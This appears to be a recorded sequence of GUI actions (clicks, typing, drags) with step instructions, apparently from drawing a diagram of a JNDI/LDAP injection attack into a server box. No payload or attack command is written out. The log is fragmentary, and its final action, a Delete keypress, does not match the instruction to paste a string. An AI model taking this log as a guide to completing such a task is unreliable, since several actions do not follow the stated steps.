
{"action": "left_click", "coordinate": [675, 115]}

{"action": "type", "text": "(malicious"}

{"action": "type", "text": "ldap"}

Draw a curved arrow leading into the server box.
{"action": "left_click_drag", "start_coordinate": [357, 475], "coordinate": [757, 412]}

{"action": "key", "text": "ctrl+z"}

{"action": "left_click_drag", "start_coordinate": [350, 480], "coordinate": [754, 417]}

Paste a copy of the jndi string above the arrow and curve from server to ldap.
{"action": "key", "text": "Delete"}
